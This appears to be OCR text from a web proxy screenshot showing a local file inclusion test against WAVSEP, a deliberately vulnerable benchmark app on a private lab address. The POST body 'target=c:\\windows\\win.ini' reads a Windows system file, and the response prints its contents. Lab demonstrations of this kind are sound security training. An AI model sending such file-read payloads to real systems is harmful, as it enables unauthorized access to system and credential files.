 Go
Cancel
<
>
Target: http://192.168.31.166:8080
Request
Raw
Params
Headers
Hex
POST
/wavsep/active/LFI/LFI-Detection-Evaluation-POST-500Error/Case01-LFI-FileClass-FilenameContex
t-Unrestricted-OSPath-DefaultFullInput-AnyPathReq-Read.jsp HTTP/1.1
Host: 192.168.31.166:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
Referer:
http://192.168.31.166:8080/wavsep/active/LFI/LFI-Detection-Evaluation-POST-500Error/Case01-LFI
-FileClass-FilenameContext-Unrestricted-OSPath-DefaultFullInput-AnyPathReq-Read.jsp
Cookie: JSESSIONID=ED9ECCF9C3537CF9189AA4FAEE2C0FD3
Connection: close
Upgrade-Insecure-Requests: 1
target=c:\\windows\\win.ini
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: application/octet-stream;charset=ISO-8859-1
Date: Thu, 09 Nov 2017 15:28:01 GMT
Connection: close
Content-Length: 403
系统内核高级班-12-刘国文-191724032-7317
; for 16
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[MCI Extensions.BAK]
3g2=MPEGVideo
3gp=MPEGVideo
3gp2=MPEGVideo
3gpp=MPEGVideo
aac=MPEGVideo
adt=MPEGVideo
adts=MPEGVideo
m2t=MPEGVideo
m2ts=MPEGVideo
m2v=MPEGVideo
m4a=MPEGVideo
m4v=MPEGVideo
mod=MPEGVideo
mov=MPEGVideo